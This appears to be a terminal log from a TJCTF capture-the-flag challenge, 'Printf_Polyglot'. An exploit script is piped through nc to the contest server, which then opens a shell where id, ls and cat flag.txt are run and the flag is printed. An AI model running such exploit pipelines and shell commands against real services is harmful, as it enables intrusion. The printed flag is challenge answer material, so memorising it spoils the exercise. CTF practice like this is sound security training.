 akihabara :: Binary/Printf_Polyglot » (./exploit.py;cat) | nc p1.tjctf.org 8003
Welcome to the brand new Security Consultants Inc. portal!
What would you like to do?
1.) View the Team!
2.) Check the date.
3.) Sign up for our newsletter!
4.) Report a bug.
x.) Exit.
Thanks for signing up for our newsletter!
Please enter your email address below:
I have your email as:
/bin/sh # �
�aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
sh: 1: Is: not found
Great! I have your information down as:
Name: Evan Shi
sh: 1: Email:: not found
id
uid=1000(app) gid=1000(app) groups=1000(app)
ls
flag.txt
printf_polyglot
wrapper
cat flag.txt
tjctf{p0lygl0t_m0r3_l1k3_p0lynot}